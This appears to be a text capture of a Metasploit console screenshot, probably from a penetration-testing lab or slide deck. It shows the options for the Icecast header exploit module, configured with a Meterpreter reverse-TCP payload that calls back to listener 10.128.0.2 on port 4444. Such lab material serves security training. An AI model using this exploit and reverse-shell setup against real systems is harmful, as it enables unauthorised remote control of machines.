 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Administrator Command Prompt
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.128.0.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
msf6 exploit(windows/http/icecast_header) >